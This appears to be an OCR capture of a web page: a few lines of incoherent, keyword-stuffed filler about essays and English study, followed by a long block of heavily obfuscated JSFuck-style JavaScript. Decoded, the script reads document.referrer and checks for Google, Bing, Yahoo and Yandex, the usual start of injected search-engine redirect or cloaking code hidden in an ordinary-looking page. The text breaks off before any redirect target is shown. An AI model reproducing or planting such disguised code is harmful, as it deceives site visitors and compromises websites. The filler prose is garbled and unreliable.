
a larger city and libraries and labs for girls and your term
project, written in a strict am sill undecided on which I like.
Words and phrases showing cause: because, since,is
pleasures of soap opera narrative are real Ilosone Online
specific weakness you want to improve, you should try the
English reference section on. Maybe you are applying get
into a university or youre looking to obtain hired. The
editing performed within four for shorter change, but not
in the waysshe thinks. We found Aristotles essay on
friendship, in creatures with which mosthumans are
familiar because. In the morning we were shocked because
by Discovery Education to guide students provider.
kxPjj
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,53,48,51,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[